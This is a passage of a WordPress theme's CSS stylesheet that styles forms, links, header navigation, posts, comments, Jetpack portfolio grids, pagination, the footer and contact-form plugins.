	margin-bottom:20px;
}

/* --- Forms --- */
input,
textarea {
	padding: 7px 2%;
	border: 1px solid #ddd;
	background: #fff;
	color: #000;
	font-family: 'Source Sans Pro', 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.62;
	vertical-align: top;
}
input:hover,
textarea:hover {
	background: #fff;
}
input:focus,
input:active,
textarea:focus,
textarea:active {
	border: 1px solid #000;
	outline: none;
}
form label {
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.4;
}
.post-password-form {
	 clear: both;
}
.post-password-form label {
	 float: left;
}

/* --- Buttons --- */
input[type="button"],
input[type="submit"] {
	margin: 0 0 0 10px;
	padding: 5px 0 0;
	display: inline-block;
	border: none;
	color: #000;
	vertical-align: top;
	font-family: 'Source Sans Pro', 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.5;
	border-bottom: 1px solid #000;
	cursor: pointer;
	-webkit-appearance: none;
}
.post-password-form input[type="submit"] {
	 display: inline-block;
	 padding-left: 20px;
	 padding-right: 20px;
	 margin: 2px 0 0 5px;
}
input#submit,
.site-content input.wpcf7-submit,
.contact-form input[type="submit"] {
	margin: 14px 0 0 0;
	padding: 0;
	border: none;
	font-family: 'Source Sans Pro', 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.5;
	cursor: pointer;
	-webkit-appearance: none;
	color:  #000;
	border-top: none;
	border-left: none;
	border-right: none;
	background: none;
	border-bottom: 1px solid #000;
}
.entry-content .searchform span {
	display: none;
}

/*-----------------------------------------------------------------------------------*/
/*	3.0 Links + Colors
/*-----------------------------------------------------------------------------------*/
a {
	color: #000;
	text-decoration: none;
}
#site-title h1 a {
	color: #000;
}
.comment a,
.entry-content a,
.nav-wrap a,
#infinite-handle a,
a.top,
#mobile-menu-toggle,
.intro-slogan a,
.footer-slogan a,
.author-description a {
	border-bottom: 1px solid #000;
}

/* --- Hovers --- */
.entry-header h1.entry-title a:hover,
.entry-header h2.entry-title a:hover,
.intro-slogan a:hover,
.footer-slogan a:hover,
.entry-content a:hover,
#comments a:hover,
input[type="button"]:hover,
input[type="submit"]:hover,
input#submit:hover,
.widget_blog_subscription input[type="submit"]:hover,
body.template-about .entry-content a:hover,
.author-description a:hover {
	color: #999;
	border-bottom: 1px solid #aaa;
}
a.more-link {
	display: inline-block;
	line-height: 1.3;
	border-bottom: none;
}
a.more-link:hover {
	border-bottom: none;
}
a.more-link span {
	border-bottom: 1px solid #000;
}
a.more-link:hover span {
	border-bottom: 1px solid #aaa;
}
.more-link:after,
.template-about .entry-content h4:after,
#primary h1.archive-title:after {
	content: '\2192';
	font-family: Arial, sans-serif;
	display: inline;
	padding: 0 0 0 6px;
	-webkit-font-smoothing: antialiased;
	vertical-align: top;
	border-bottom: none;
	color: #000 !important;
}
.contact-info a,
#colophon #site-info a,
.nav-previous a span,
.nav-next a span,
.nav-previous a span:hover,
.nav-next a span:hover {
	 border-bottom: 1px solid rgba(136, 136, 136, 0.3);
}
.contact-info a:hover,
#colophon #site-info a:hover {
	background: #d2ffe4;
	border-bottom: 1px solid transparent;
}
.entry-tags a:hover,
.entry-cats a:hover,
.edit-link:hover,
a.post-edit-link:hover,
h3.author-name a:hover,
.nav-previous a span:hover,
.nav-next a span:hover,
#infinite-handle span:hover {
	color: #999;
}
.comment-time a,
a.comment-edit-link,
a.comment-reply-link,
#respond a#cancel-comment-reply-link {
	border-bottom: none !important;
}

/*-----------------------------------------------------------------------------------*/
/*	4.0 Header
/*-----------------------------------------------------------------------------------*/
#masthead {
	position:relative;
	display:block;
	padding: 15px 0 48px 0;
}
.home #masthead {
	padding-bottom: 28px;
}
#site-title {
	margin: 60px 0 0;
	padding: 0 10px;
}
#site-title h1 {
	margin: 0;
	padding: 0;
	font-size: 21px;
	font-size: 1.3125rem;
	font-weight: bold;
	line-height: 1.2;
	word-wrap: break-word;
}
/* --- Site Nav --- */
#mobile-menu-toggle {
	display: inline-block;
	margin: 0 10px 15px;
	float: right;
	cursor: pointer;
}
.menu-container {
	border-top: 1px solid #ddd;
}
#site-nav {
	display: none;
	overflow: hidden;
	clear: both;
	padding: 0;
}
.menu-open #site-nav {
	display:  block;
}
#site-nav ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
#site-nav ul li  {
	display: block;
	margin: 0;
	padding: 14px 0;
	border-bottom: 1px solid #ddd;
}
#site-nav ul ul.sub-menu li:last-of-type,
#site-nav ul ul.children li:last-of-type {
	border-bottom: none;
}
#site-nav ul li.menu-item-has-children,
#site-nav ul li.page_item_has_children {
	padding: 10px 0 0;
}
#site-nav ul ul li.menu-item-has-children,
#site-nav ul ul li.page_item_has_children {
	padding: 0;
}
#site-nav ul ul.sub-menu,
#site-nav ul ul.children {
	display: block;
	margin: 10px 0 0 0;
	padding: 0;
	border-top: 1px solid #ddd;
}
#site-nav ul ul.sub-menu ul.sub-menu,
#site-nav ul ul.children ul.children {
	margin: 0;
}
#site-nav ul li a {
	display: inline-block;
	padding: 0 10px;
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.4;
}
#site-nav ul li li  {
	padding: 0;
}
#site-nav ul li li a {
	padding: 10px;
	font-size: 14px;
	font-size: 0.875rem;
}
#site-nav ul ul li a:before {
	display: inline;
	content: '\002d';
	padding: 0 25px 0 0;
	-webkit-font-smoothing: antialiased;
	vertical-align: top;
}

/* --- Header Search Form --- */
.search-header {
	display: block;
}
.show-mobile-search .search-header {
	display: block !important;
}
.search-header #searchform {
	position: relative;
}
.search-header #searchform input {
	padding: 14px 10px;
	border-top: none;
	border-left: none;
	border-right: none;
	border-bottom: 1px solid #000;
	background: #f2f2f2;
	width: 100%;
	line-height: 1.4;
}
.search-toggle,
#searchform .screen-reader-text ,
.search-header #searchform input.submit {
	display: none;
}

/* ---  Header / Footer Intro Section  --- */
.intro-slogan {
	opacity: 0;
}
.intro-slogan,
.footer-slogan {
	padding: 48px 10px 0;
	font-size: 18px;
	font-size: 1.125rem;
	line-height: 1.4;
}
.intro-slogan p,
.footer-slogan p {
	margin: 0;
}
.intro-slogan p:last-child {
	margin-bottom: 0;
}
.contact-info {
	padding: 24px 10px 0;
	display: inline-block;
}
.contact-mail,
.contact-phone {
	margin: 0;
	font-size: 16px;
	font-size: 1rem;
	clear: both;
}
.contact-phone {
	padding: 7px 0 0 0;
}


/*-----------------------------------------------------------------------------------*/
/*	5.0 Posts
/*-----------------------------------------------------------------------------------*/
.site-content .post,
.site-content .type-attachment,
.search-results .site-content .page {
	position: relative;
	display: block;
	max-width: 960px;
	margin: 0;
	padding: 0 0 70px;
	clear: both;
}
.site-content .post .entry-content,
.site-content .page .entry-content {
	max-width: 700px;
}
.site-content .post:last-of-type,
.search-results .site-content .page:last-of-type {
	padding: 0;
}
.site-content .entry-thumbnail img.wp-post-img {
	line-height: 0;
}
.sticky {
}

/* --- Post Header / Meta --- */
.entry-thumbnail {
	padding: 0 0 20px;
}
.entry-thumbnail a {
	font-size: 0;
}
.site-content .entry-header {
	display: block;
	max-width: 700px;
	padding: 0;
}
.entry-header h2.entry-title,
.entry-header h1.entry-title {
	margin: 0 0 8px;
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.5;
	word-wrap: break-word;
	display: inline-block;
}
.blog .entry-header h2.entry-title,
.single-post .entry-header h1.entry-title,
.page .entry-header h1.entry-title {
	padding: 0 0 15px;
}
.blog .entry-header h2.entry-title a,
.single-post .entry-header h1.entry-title a {
	display: inline-block;
}
.entry-header h1.entry-title a,
.entry-header h2.entry-title a {
	border-bottom: 1px solid #000;
}
.entry-header .entry-details {
	font-size: 14px;
	font-size: 0.875rem;
	padding: 0 0 30px;
}
.entry-header .entry-details a.date:before {
	display: inline;
	content: ', ';
}
.entry-cats,
.entry-tags {
	line-height: 1.69;
}
.entry-tags {
	max-width: 320px;
	padding-bottom: 4px;
}
.entry-cats,
.single-post .entry-tags {
	padding: 14px 0 0 0;
	font-size: 13px;
	font-size: 0.8125rem;
	font-style: italic;
}
.entry-cats span,
.single-post .entry-tags span {
	font-style: normal;
}
.post .entry-cats,
.single-post .entry-tags {
	padding: 0;
}
.entry-meta {
	max-width: 700px;
	padding: 20px 0 0 0;
}
a.post-edit-link,
a.comment-edit-link {
	display: inline-block;
	padding: 3px 0 0 0;
	font-size: 13px;
	font-size: 0.8125rem;
	font-style: italic;
}
.entry-date {
	font-size: 13px;
	font-size: 0.8125rem;
	text-transform: uppercase;
}

/* --- Post Pagination --- */
.page-link {
	display: block;
	padding: 15px 0;
	clear: both;
	font-size: 14px;
	font-size: 0.875rem;
	word-spacing:18px;
}
.page-link a {
	display: inline-block;
	text-decoration: none;
	margin-bottom: 8px;
}

/* --- Quote Post Format --- */
.format-quote .entry-content blockquote {
	margin: 0;
	padding: 0;
	border: none;
}
.format-quote .entry-content p {
	font-size: 24px;
	font-size: 1.5rem;
	line-height: 1.5;
	font-style: normal;
}
.format-quote .entry-content cite {
	margin: 4px 0 0 0;
	font-size: 15px;
	font-size: 0.9375rem;
	text-align: right;
}


/*-----------------------------------------------------------------------------------*/
/*	5.1 Single Posts
/*-----------------------------------------------------------------------------------*/

/* --- Typography --- */
.entry-content p,
.entry-content p.standard-text,
.entry-content ul,
.entry-content ol,
.entry-content .wide-content {
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.69;
}
p.justify {
	text-align: justify;
}
.entry-content blockquote {
	border-left: 1px solid #dadada;
	margin: 0 0 0 30px;
	padding: 0 0 0 20px;
}
.entry-content blockquote,
.entry-content blockquote p {
	font-style: italic;
}
.entry-content blockquote cite,
#comments blockquote cite {
	font-size: 13px;
	font-size: 0.8125rem;
	font-style: italic;
	display: block;
	padding: 6px 0 0 0;
}
.entry-content blockquote cite:before,
#comments blockquote cite:before {
	content: '\2013';
	display: inline;
	padding: 0 2px 0 0;
	-webkit-font-smoothing: antialiased;
}
.entry-content p.pull-left,
.entry-content p.pull-right {
	margin-bottom: 20px;
}
.entry-content p.intro {
	font-size: 20px;
	font-size: 1.25rem;
	line-height: 1.35;
	margin-bottom: 20px;
}
.entry-content p.intro {
	margin-bottom: 20px;
}
.entry-content .wide-content:last-child {
	margin-bottom: 0;
}
.entry-content .wide-content:last-child {
	margin-bottom: 0;
}
.entry-content p.pull-left,
.entry-content p.pull-right {
	margin-bottom: 26px;
	font-size: 18px;
	font-size: 1.125rem;
	line-height: 1.6;
	font-style: italic;
}
.entry-content p.pull-right {
	text-align: right;
}

/* --- Images / Video --- */
img {
	max-width: 100%;
	height: auto;
}
a[rel~="attachment"],
a[href$=jpg],
a[href$=jpeg],
a[href$=jpe],
a[href$=png],
a[href$=gif]{
		border-bottom: none !important;
}
img.wp-post-image {
	padding: 0;
}
img.img-border {
	max-width:98.1%;
	padding:5px;
	background:#fff;
	border:1px solid #ddd;
}
.widget img {
	max-width:100%;
	height:auto;
}
.wp-caption.alignnone {
	margin: 0;
}
.wp-caption {
	max-width: 100%;
}
img#wpstats {
	display: none;
}
.entry-content p.wp-caption-text,
.widget p.wp-caption-text,
.type-attachment .entry-content .entry-caption p,
gallery .gallery-item .gallery-caption,
.single .gallery .gallery-item .gallery-caption {
	font-size: 13px;
	font-size: 0.8125rem;
	line-height: 1.35;
	font-style: italic;
}
.entry-content p.wp-caption-text,
.type-attachment .entry-content .entry-caption p {
	margin: 0;
	padding: 4px 2px 20px;
}
.entry-content .alignleft p.wp-caption-text {
	text-align: left;
}
.entry-content .alignright p.wp-caption-text {
	text-align: right;
	margin-right: 6px;
}
embed,
iframe,
object,
video {
	max-width:100%;
}
.entry-content .twitter-tweet-rendered {
	max-width: 100% !important; /* Override the Twitter embed fixed width */
}
.site-content .type-attachment {
	padding-top: 0 !important;
}

/* --- Image Galleries --- */
.gallery {
	margin: 0 auto;
}
.gallery .gallery-item {
	float: left;
	margin-top: 0;
	margin-bottom: 6px;
	text-align: center;
	width: 33.3%;
}
.gallery .gallery-item a {
	border-bottom: none;
}
.gallery-columns-2 .gallery-item {
	width: 50%;
}
.gallery-columns-2 .gallery-item:nth-of-type(odd),
.gallery-columns-3 .gallery-item:nth-of-type(3n+1) {
	padding-right: 1.4%;
}
.gallery-columns-2 .gallery-item:nth-of-type(even),
.gallery-columns-3 .gallery-item:nth-of-type(3n+3) {
	padding-left: 1.4%;
}
.gallery-columns-3 .gallery-item:nth-of-type(3n+2) {
	padding-left: 0.7%;
	padding-right: 0.7%;
}
.gallery-columns-4 .gallery-item {
	width: 25%;
}
.gallery-columns-5 .gallery-item {
	width: 20%;
}
.gallery-columns-6 .gallery-item {
	width: 16.6%;
}
.gallery-columns-7 .gallery-item {
	width: 14%;
}
.gallery-columns-8 .gallery-item {
	width: 12.5%;
}
.gallery-columns-9 .gallery-item {
	width: 11%;
}
.gallery-columns-2 .attachment-medium {
	max-width: 92%;
	height: auto;
}
.gallery-columns-4 .attachment-thumbnail,
.gallery-columns-5 .attachment-thumbnail,
.gallery-columns-6 .attachment-thumbnail {
	max-width: 93%;
	height: auto;
}
.gallery-columns-7 .attachment-thumbnail,
.gallery-columns-8 .attachment-thumbnail,
.gallery-columns-9 .attachment-thumbnail {
	max-width: 94%;
	height: auto;
}
.gallery dl, .gallery dt {
	margin: 0;
}
.gallery br+br {
	display: none;
}
.gallery .gallery-item img {
	width: 100%;
	height: auto;
}
.gallery .gallery-item .gallery-caption {
	display: none;
	margin: 2px 2px 24px;
	padding: 0;
}
.single .gallery .gallery-item .gallery-caption {
	display: block;
}

/* --- Single Post Author Box --- */
.single-post .authorbox {
	position: relative;
	padding: 65px 0 0 0;
}
.authorbox img.avatar {
	width: 40px;
	height: 40px;
	margin: 0;
	float: left;
}
.authorbox h3.author-name {
	margin: 0 0 0 80px;
	padding: 0;
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.2;
}
.authorbox p.author-description {
	margin: 13px 0 0 80px;
	line-height: 1.62;
}


/*-----------------------------------------------------------------------------------*/
/*	5.2 Comments
/*-----------------------------------------------------------------------------------*/
#comments,
#disqus_thread {
	position: relative;
	max-width: 700px;
	margin: 125px 0 0 0;
}
#comments li.comment,
#comments li.pingback {
	margin: 0 0 28px;
	padding: 0;
}
#comments li.comment:last-of-type,
#comments li.pingback:last-of-type {
	margin-bottom: 0;
}
#comments li.comment ul.children {
	margin: 28px 0 0;
}
#comments .children .comment:last-child {
	margin: 0;
}
#comments h3.comments-title {
	margin: 0 0 28px;
	padding: 15px 0 0 0;
	font-size: 13px;
	font-size: 0.8125rem;
	text-transform: uppercase;
	letter-spacing: 2.5px;
	border-top: 1px solid #ddd;
}
#comments h3.comments-title span a {
	display: none;
	margin: 5px 0 0 0;
	float: right;
	font-weight: normal;
}
.site-content ol.commentlist {
		list-style: none;
		margin: 0;
		padding: 0;
		padding: 0;
}
.site-content ol.commentlist li {
	display: block;
	margin: 0;
	padding: 0;
}
#comments ul.children {
	margin: 0;
	padding: 0;
}

/* --- Comment Content --- */
#comments .comment-details {
	position: relative;
	margin: 0;
	padding: 0 0 0 80px;
}
#comments li.pingback {
	padding: 0;
}
#comments .comment-avatar {
	margin: 0;
	padding: 2px 0 0;
	line-height: 0;
	float: left;
}
#comments .comment-avatar img.avatar {
	width: 40px;
	height: 40px;
	margin:  0;
}
#comments .comment-author {
	margin: 0;
	padding: 0;
}
.comment-time {
	display: block;
	padding: 5px 0 0 0;
	font-size: 13px;
	font-size: 0.8125rem;
	text-transform: uppercase;
}
#comments .comment-text {
	margin: 0;
	padding: 10px 0 0 80px;
	overflow: hidden;
}
#comments .comment-text p {
	margin: 0;
	padding: 0 0 12px;
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.62;
}
#comments .comment-text p:last-child {
	padding: 0;
}
#comments ul.comment-meta {
	margin: 0;
	padding: 3px 0 0 0;
	overflow: hidden;
	list-style:none;
}
#comments ul.comment-meta a {
	text-decoration: none;
}
#comments ul.comment-meta li {
	display: inline;
}
#comments .comment-reply {
	position: relative;
	padding: 5px 0 0;
	text-align: right;
}
a.comment-reply-link {
	font-size: 13px;
	font-size: 0.8125rem;
	font-style: italic;
}
#comments p.comment-awaiting-moderation {
	display: inline-block;
	margin: 0 0 15px;
	padding: 1px 2px;
	background: #d6fce2;
	font-size: 13px;
	font-size: 0.8125rem;
}
.bypostauthor {
}

/* --- Pingbacks --- */
#comments ol li.pingback span {
	font-size: 16px;
	font-size: 1rem;
}
#comments ol li.pingback p {
	margin:0;
}
#comments .pingback p.pingback-edit a {
	font-size: 12px;
	font-size: 0.75rem;
}

/* --- No Comments Info --- */
.site-content .nopassword,
.site-content p.nocomments {
	position: relative;
	margin: 45px 0 0;
	padding: 0;
	font-size: 13px;
	font-size: 0.8125rem;
	font-style: italic;
}

/* Comments Reply */
#comments #respond {
	margin: 0;
	border-top: 1px solid #ddd;
	margin: 60px 0 0 0;
	padding: 0;
	overflow: hidden;
}
#comments ol.commentlist #respond {
	margin-top: 28px;
	padding-left: 0;
	display: block;
}
#comments #respond h3#reply-title {
	margin: 0;
	padding: 15px 0 0 0;
	font-size: 13px;
	font-size: 0.8125rem;
	text-transform: uppercase;
	letter-spacing: 2.5px;
	display: block;
}
#comments #respond p.comment-notes,
#comments #respond p.logged-in-as {
	margin: 0 0 15px 0;
	padding: 5px 0 0;
	font-size: 13px;
	font-size: 0.8125rem;
}
#comments ol.commentlist #respond h3#reply-title,
#comments ol.commentlist #respond p.comment-notes,
#comments ol.commentlist #respond p.logged-in-as {
	margin-left: 0;
}
#comments #respond p.comment-notes a,
#comments #respond p.logged-in-as a {
	font-style: italic;
	border-bottom: none !important;
}
#respond a#cancel-comment-reply-link {
	margin: 0;
	float:  right;
	font-size: 13px;
	font-size: 0.8125rem;
	text-transform: none;
	letter-spacing: 0;
	font-style: italic;
}
#commentform p.comment-form-author,
#commentform p.comment-form-email,
#commentform p.comment-form-url,
#commentform p.comment-form-comment {
	margin:0;
	padding: 12px 0 0;
	font-size: 16px;
	font-size: 1rem;
}
#commentform p.comment-form-comment {
	line-height: 0;
}
#commentform p.comment-form-author,
#commentform p.comment-form-email,
#commentform p.comment-form-url,
#commentform p.comment-form-comment,
.contact-form div {
	float: none;
	clear: both;
	width: 100%;
}
#commentform p.form-allowed-tags {
	display: none;
}
#commentform input#author,
#commentform input#email,
#commentform input#url {
	display: block;
	width: 100%;
	margin: 3px 0 0;
	padding: 6px 2% 5px;
	background: #fff;
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.62;
	border: 1px solid #ddd;
	-webkit-appearance: none;
	outline-color: transparent;
	outline-style: none;
}
#commentform textarea#comment {
	width:100%;
	max-width: 100%;
	margin: 3px 0 0;
	padding: 10px;
	border: 1px solid #ddd;
	background: #fff;
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.62;
	-webkit-appearance: none;
	outline-color: transparent;
	outline-style: none;
}
#commentform input#author:active,
#commentform input#email:active,
#commentform input#url:active,
#commentform input#author:focus,
#commentform input#email:focus,
#commentform input#url:focus,
#commentform textarea#comment:active,
#commentform textarea#comment:focus {
	border: 1px solid #000;
}
#commentform p.form-submit {
	margin:0 0 15px;
	clear: both;
}
#commentform p.comment-form-cookies-consent {
	clear: both;
	display: block;
	padding-top: 20px;
}
#commentform p.comment-form-cookies-consent label {
		float: none;
		width: auto;
		padding-top: 0;
		font-size: 14px;
}
#wp-comment-cookies-consent {
	margin-right: 6px;
}

/*-----------------------------------------------------------------------------------*/
/*	6.0 Portfolio
/*-----------------------------------------------------------------------------------*/

/* --- Portfolio Front Page --- */
.jetpack-portfolio-primary {
	position: relative;
	max-width: 960px;
}
.page .jetpack-portfolio-shortcode .entry-thumbnail,
.single-jetpack-portfolio .jetpack-portfolio-shortcode .entry-thumbnail {
	padding-bottom: 0;
	line-height: 0;
}
.jetpack-portfolio {
	position: relative;
	display: block;
	padding: 0 0 70px;
}
.jetpack-portfolio:last-child {
	padding: 0;
}
.single-jetpack-portfolio .jetpack-portfolio,
.jetpack-portfolio-primary .jetpack-portfolio:last-child {
	padding: 0;
}
.jetpack-portfolio-shortcode .entry-header,
.jetpack-portfolio-shortcode h2.portfolio-entry-title {
	display: block;
	z-index: 10;
}
.jetpack-portfolio-shortcode .entry-header h2.entry-title {
	padding: 10px 0 0;
	font-size: 16px;
	font-size: 1rem;
}
.jetpack-portfolio-shortcode .entry-header {
	max-width: 100%;
}
.jetpack-portfolio-shortcode .entry-thumbnail,
.jetpack-portfolio-shortcode a.portfolio-featured-image {
	position: relative;
	display: block;
	padding: 0;
	line-height: 0;
}
.jetpack-portfolio .entry-header h1.entry-title {
	margin: 0 0 28px;
}

/* --- Portfolio Single Page --- */
.single-jetpack-portfolio .jetpack-portfolio .entry-content {
	max-width: 700px;
}
.jetpack-portfolio-shortcode .portfolio-entry-first-item-row {
	clear: none;
}
.jetpack-portfolio-shortcode .portfolio-entry-content,
.jetpack-portfolio-shortcode .project-types,
.jetpack-portfolio-shortcode .project-tags {
	display: none;
}
.jetpack-portfolio-shortcode .portfolio-entry-column-2 {
	margin-right: 40px;
	width: auto;
}
.jetpack-portfolio-shortcode .portfolio-featured-image + .portfolio-entry-title {
	margin-top: 0;
}
.jetpack-portfolio-shortcode .portfolio-entry-title {
	font-size: 16px;
	font-size: 1rem;
	font-weight: normal;
}
.jetpack-portfolio-shortcode a.portfolio-featured-image {
	border-bottom: none;
}

.single-jetpack-portfolio .entry-content img {
	margin: 0 0 28px;
}
.single-jetpack-portfolio .entry-content .wp-caption img {
	margin: 0;
}

/* --- Portfolio Single - More Projects --- */
h3.more-projects {
	display: block;
	margin: 220px 0 0 0;
	padding: 15px 0 26px;
	border-top: 1px solid #ddd;
	font-size: 13px;
	font-size: 0.8125rem;
	text-transform: uppercase;
	letter-spacing: 2.5px;
}
.single-jetpack-portfolio .jetpack-portfolio-shortcode .jetpack-portfolio {
	width: 48.4%;
	margin: 0px 3.2% 20px 0px;
	padding: 0;
}
.single-jetpack-portfolio .jetpack-portfolio-shortcode .jetpack-portfolio:nth-of-type(2n+2) {
	margin-right: 0 !important;
}
.single-jetpack-portfolio .jetpack-portfolio-shortcode .jetpack-portfolio .entry-cats {
	display: none;
}
.jetpack-portfolio-shortcode .entry-header h2.entry-title {
	margin: 0 2px 4px;
}
.single-jetpack-portfolio .jetpack-portfolio-shortcode .entry-cats {
	margin: 0 2px;
	padding: 0;
}
.single-jetpack-portfolio .jetpack-portfolio-shortcode .entry-tags {
	display: none;
}


/*-----------------------------------------------------------------------------------*/
/*	7.0 Pagination
/*-----------------------------------------------------------------------------------*/
.nav-wrap,
#infinite-handle {
	display: block;
	overflow: hidden;
	clear: both;
	max-width: 700px;
	padding-top: 70px;
}
#nav-below,
#nav-single,
#nav-comments {
	overflow: hidden;
	margin: 0;
	padding: 0;
}
#nav-comments {
	margin-top: 60px;
}
.nav-previous,
.nav-next,
.previous-image,
.next-image {
	position: relative;
	display: inline-block;
	padding: 0;
}
.nav-next {
	float: right;
}
.nav-next a,
.nav-previous a {
	display: block;
	border-bottom: none;
	z-index: 100000;
}
.nav-next a {
	padding-right: 25px;
}
.nav-previous a {
	padding-left: 25px;
}
.nav-next a span,
.nav-previous a span {
	display: block;
	z-index: 100000;
}
.nav-previous a span:before,
.nav-next a span:before {
	display: block;
	-webkit-font-smoothing: antialiased;
	font-family: Arial, sans-serif;
	line-height: 0;
	padding: 11px 0 0 0;
	position: absolute;
	color: #000;
}
.nav-next a span:before {
	content: '\2192';
	right: 0;
}
.nav-previous a span:before {
	content: '\2190';
	left: 0;
}


/*-----------------------------------------------------------------------------------*/
/*	6.0 About Page Template
/*-----------------------------------------------------------------------------------*/

.template-about .page .entry-content {
	max-width: 960px !important;
}
.template-about .entry-content p {
	font-size: 16px;
	font-size: 1rem;
	margin-bottom: 20px;
}
.template-about .entry-content p.intro {
	max-width: 790px;
	margin-bottom: 30px;
	font-size: 20px;
	font-size: 1.25rem;
	line-height: 1.35;
}
.template-about .entry-content p:last-child {
	margin-bottom: 0;
}
.template-about .entry-content .wp-caption {
	padding-bottom: 20px;
}
.template-about .entry-content p.wp-caption-text {
	font-size: 13px;
font-size: 0.8125rem;
}
.template-about .entry-content .two-columns-one  p {
	font-size: 19px;
	font-size: 1.1875rem;
	line-height: 1.5;
	margin-bottom: 35px;
}
.template-about .entry-content .two-columns-one  p:last-child {
	margin-bottom: 0;
}
.template-about .entry-content h2 {
	font-size: 20px;
	font-size: 1.25rem;
	line-height: 1.3;
}
.template-about .entry-content h4 {
	margin: 55px 0 25px;
}


/*-----------------------------------------------------------------------------------*/
/*	8.0 Pages / Archives / Search Results / 404
/*-----------------------------------------------------------------------------------*/
.template-fullwidth .page .entry-header,
.template-fullwidth .page .entry-content,
.template-fullwidth .page .entry-meta {
	max-width: 1300px !important;
}
.archive-header {
	padding: 0 0 35px;
}
#primary h1.archive-title {
	margin: 0;
	padding: 0;
	font-size: 13px;
	font-size: 0.8125rem;
	letter-spacing: 2.5px;
	text-transform: uppercase;
}
.archive-header .taxonomy-description p {
	margin: 0;
	padding: 5px 0 0 0;
	font-size: 13px;
	font-size: 0.8125rem;
}
.entry-summary p {
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.6;
}
.entry-summary p:last-child {
	margin-bottom: 0;
}
.archive .site-content .post,
.search-results .site-content .post,
.search-results .site-content .page {
	clear: both;
	overflow: hidden;
}
.search-no-results .entry-content #searchform input#s {
	width: 60%;
	background: #fff;
	border: 1px solid #cacaca;
	padding: 11px 10px;
}
.error404 .site-content .entry-wrap {
	overflow: hidden;
}


/*-----------------------------------------------------------------------------------*/
/*	11.0 Footer
/*-----------------------------------------------------------------------------------*/
#colophon {
	position: relative;
	padding: 70px 0 30px;
}
.footer-slogan {
	padding-bottom: 52px;
}
#colophon #site-info {
	display: block;
	padding: 0 10px;
	font-size: 13px;
	font-size: 0.8125rem;
	line-height: 1.5;
}
#colophon #site-info ul {
	margin: 0;
	padding: 0;
	list-style:none;
}
#colophon #site-info ul.credit,
#colophon #site-info ul.credit li,
#colophon p.credittext {
	display: block;
	padding: 0;
}
#colophon p.credittext {
	margin: 0;
}
.credit .privacy-policy-link:after {
	content: '\002e';
	display: inline;
}

/*-----------------------------------------------------------------------------------*/
/*	12.0 Plugins + Jetpack Styles
/*-----------------------------------------------------------------------------------*/

.comment-subscription-form .subscribe-label {
	display: inline !important;
	float: none !important;
	font-size: 12px;
	font-size: 0.75rem;
	font-weight: normal;
}
p.comment-subscription-form {
	clear: both;
	overflow: hidden;
	margin-top: 5px !important;
	margin-bottom: 5px !important;
	font-size: 12px;
	font-size: 0.75rem;
	font-weight: normal;
}
p.comment-subscription-form:last-child {
	padding-top: 0;
	margin-bottom: 0 !important;
}
.sharedaddy {
	width: 100%;
	display: block;
	margin: 35px 0 0 0;
	padding: 0;
	float: none;
	clear: both;
}
.sharedaddy:before,
.sharedaddy:after {
	content: " "; /* 1 */
	display: table; /* 2 */
}
.sharedaddy:after {
	clear: both;
}
#primary .sharedaddy h3.sd-title {
	font-size: 13px;
	font-size: 0.8125rem;
	font-weight: normal;
	margin: 2px 0;
	float: left;
}
div.sharedaddy h3.sd-title:before {
	display: none !important;
}
div.sharedaddy .sd-content ul {
	margin: 0 !important;
	display: block;
}
div.sharedaddy h3,
#content div.sharedaddy h3,
#main div.sharedaddy h3,
#primary div.sharedaddy h3 {
	float: left;
	padding: 3px 20px 0 0;
}
#main-wrap .sharedaddy div.sd-block {
	border-top: none !important;
	border-top: none !important;
	padding-top: 26px;
}
.sharedaddy a.sd-button {
	vertical-align: top;
}
.entry-content .sharedaddy .sd-content {
	float: left;
}
.contact-form {
	max-width: 700px;
	padding: 0 0 20px;
}
.contact-form div {
	overflow: hidden
}
.entry-content .contact-form label {
	margin: 0;
	padding: 12px 0 0 0;
	font-size: 15px;
	font-size: 0.9375rem;
	font-weight: normal;
	line-height: 1.5;
}
.contact-form label span {
	margin-left: 5 !important;
	font-size: 13px;
	font-size: 0.8125rem;
	font-style: italic;
	color: #000 !important;
}
.entry-content .contact-form input,
.entry-content .contact-form textarea {
	margin: 3px 0 0;
}
.page .contact-form input[type='text'],
.page .contact-form input[type='email'],
.page .contact-form textarea {
	display: block;
	width: 100%;
	max-width: 100%;
}
.contact-form input[type='text'],
.contact-form input[type='email'] {
	margin-bottom: 4px !important;
}
.contact-form p.contact-submit {
	clear: both;
	float: none;
	overflow: hidden;
	display: inline-block;
	margin: 14px 0 0 0;
}

/* --- Infinite Scroll --- */
.infinite-scroll #nav-below,
.infinite-scroll .nav-wrap,
.infinite-scroll.neverending #colophon {
	display: none;
}
.infinity-end.neverending #colophon {
	display: block;
}
#infinite-footer .container {
	display: none;
}
#infinite-handle span {
	background: none;
	display: inline-block;
	border-radius: 0;
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.4;
	color: #000;
	border-bottom: 1px solid #000;
	cursor: pointer;
	padding: 0;
}
.infinite-loader {
	margin: 125px 0 0;
	max-width: 700px;
}
.infinite-loader .spinner {
	margin: 0;
}
.infinity-success .infinite-wrap {
	padding-top: 125px;
}
.post-type-archive-jetpack-portfolio .infinite-wrap {
	padding-top: 0;
}

/* --- Contact Form 7 --- */
.site-content div.wpcf7 {
	clear: both;
	margin: 0 auto;
	padding: 0 0 20px;
}
.site-content div.wpcf7 p,
.contact-form label {
	margin: 0;
	padding: 12px 0 0 0;
	font-weight: normal;
	line-height: 1.5;
}
.site-content div.wpcf7 p:last-of-type {
	padding: 0;
}
.site-content div.wpcf7 input[type='text'],
.site-content div.wpcf7 input[type='email'],
.site-content div.wpcf7 textarea {
	width: 100%;
	margin-top: 3px;
}
.site-content input.wpcf7-submit,
.entry-content .contact-form input[type="submit"] {
